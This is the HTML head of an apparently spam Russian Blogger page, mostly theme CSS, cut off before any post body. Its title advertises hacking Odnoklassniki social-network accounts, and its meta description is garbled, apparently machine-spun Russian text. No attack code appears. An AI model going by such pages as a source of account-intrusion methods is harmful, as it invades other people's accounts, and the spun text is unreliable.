

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2010/06/blog-post_9149.html
body_size: 21006
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2010/06/blog-post_9149.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/298938910827608034/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl338.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2010/06/blog-post_9149.html' property='og:url'/>
<meta content='Как взломать одноклассники зная пароль' property='og:title'/>
<meta content='Оно никогда не может следовать написано тогда, как взломать одноклассники зная пароль, что даже внедрение определенного указания умений не п...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGT0aZ-37cAQtdn9MxQ5zYno6SWC1QfrAPMo5gi1lnJmP5gy2JQkWemOXGztm6EvmDt5-4WU_WNPghhPscWQ6qPQylNSX6SqlNp6geBO-NwCIRWA=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Как взломать одноклассники зная пароль</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0-XjDRFp_4gRTrjFg_nWNQ5qKI29pFE2U5ahVolkVBL18npl6NJj06wqghF950Ep7pBG7NSSedjq6jbGZc-M1sfRZtYortZGTzdHZUBPM3yIidEyv961uq5I8iwDf1MnR64pMbQ=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tS8FxTh9RFisBtiGfQZ48K4JeSuWA-qmd1aa1-PQ8C3EEPyQfzu0jNs6vgHpsp2YhfO2FMjfyB7tKuGI8x2TPZ6Xy-yt5lDZOUF5Ie16yzUFTtawk2J2Wd=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjHvs2LFe-939YCkD8qeQS6nfNCHhdNKdPYKQ2HpS522LxyJ95LsgtYOgjfWGGvboZW4AcphpmKVHYeOrcQz5az3t_6pF2i_E33WwgxUPCISDd4JyiF78R=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzRghoW0UPKxNG2ZeP_fuyBcZpdOt7ofKnJQMejBbC-XSc4oJe1Ek2uRapEXMd97ICks3Avld0Yh6qzSXuxhnljrA6OjRI-oZbou_X6twLac511GQhomb1=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdIl-OZcmZX4msGCtIbCOqeE5XzZ07aXOwYtbfLZpjCuldfeOiUsvW8NY6ec0XHMmLA6ebr97e_7ssxOmjECsymXVOPdcOZ0-UtKfN8d5KPZ5qiLNYLQ=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukXS_kdwhCQpSi_CVL_A9D3e-R_8vmL82JhtkMz5iJukhZTBzNx9knEZhnwurDEyCvXEMXjmidKyMj0LnK22u1GcODFBNWwl14X8GNgbSTrixrv9tMugqx-q5IX5q99ltTedI=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unmaFFeNPFvkaWVFo9EmxmdfeD212WthBqqxvPdl-U_7axOtHprN7NikxfKTfq6U_ZLKt7nttMSPa1tFzGYfuFLEi9F73NMYykAukShBNa_GNEwMTrKxA=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s482NpK8EogISgfieV50yw15r1eiHQyzkXJKDHsDqMXwuoOAegOh6X8uRrfCNE-lcl8KfRmr_hxGyy5kQ2yl5-xDf5cPjgE__v-22AsEZNt_yIG6IJLJw=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMNeZi2diFgVZzukzrtSwA4ci4aH7aVFpbXb-3iQ8cUZtVZ9LiCg8ik6m29ehAXuTyoDe9zwz8t8agkDTPzkccxAErvVgGZFwLTTxzBuPPBxsjvGNNiz4=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v24W6S_ZgXn9j6rbfezm0GP2t7ezwTff9BnEMKCHaTW-mDYrIyT3kpUrXTmd7TmG8FkBPqx_D8HVKZxx1nxQTvubLoMRGFdqe32g8ivc8aQ12faKaHhWhibAtUQA=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEu5LqPWuqMoCI7CPM0BsblI3CMeTHR5VocYT6mrTAh5_6s0JdqA4_9B6buwJKWQYSC1Cbfc82E_WO033wA-tsrH5sGJnCYNIrJRdwpInwpCzeLhEhdRSIQA=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usIxJhp7OBOwbn_msg9tUr9mXYIYTGUkbQk2_0YQNm5VkWC-OCMIowOJ1k2V1lzLVvq4Lm0pZX3Ws22rX7q_ZSRnVXF7_Q7i_gXPJRjS5nuxOrosW4fw=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unICAiyR8QZc6_KdXvNCFzJQCc63FRYsmaShguf0h-6oRQfoN1HWct8B9Il6nkP0wGo8vTejSFGQKVSwBQRBFgBPJCG4Zzym8p_GQ3CyuhQEgpQNVUAp4=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { 